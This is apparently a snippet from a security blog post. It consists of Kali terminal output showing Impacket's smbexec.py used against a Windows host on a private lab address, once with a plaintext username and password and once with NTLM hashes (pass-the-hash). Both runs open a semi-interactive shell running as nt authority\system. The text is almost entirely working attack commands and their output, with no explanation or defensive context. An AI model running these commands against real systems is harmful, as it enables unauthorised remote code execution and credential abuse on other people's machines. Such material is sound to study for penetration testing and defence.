 root@kali:/opt/impacket/examples# ./smbexec.py xie/hack:x123456./@192.168.10.130
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
root@kali:/opt/impacket/examples# ./smbexec.py xie/hack@192.168.10.130 -hashes aada8eda23213c027743e6c498d751aa:b98e75b5ff7a3d3ff05e07f211ebe7a8
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
https://blog.csdn.net/qq_36119192